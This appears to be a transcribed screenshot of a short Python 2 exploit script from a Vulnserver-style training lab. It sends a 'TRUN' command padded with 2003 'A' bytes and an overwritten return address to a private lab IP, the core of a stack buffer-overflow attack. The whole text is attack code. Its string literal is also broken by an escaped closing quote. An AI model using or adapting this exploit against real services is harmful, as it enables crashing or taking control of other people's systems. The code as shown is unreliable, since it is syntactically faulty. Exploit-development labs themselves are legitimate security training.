 Open
2.py
~
1 #!/usr/bin/python
2 import sys,socket
3
4 shellcode = "A" * 2003 + "\xaf\x11\x50\x62\"
5
6 while True:
7         try:
8                 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9                 s.connect(('192.168.56.1',1230))
10                 s.send(('TRUN /.:/' + shellcode))
11                 s.close()
12         except:
13                 print "Error connecting to server"
14                 sys.exit()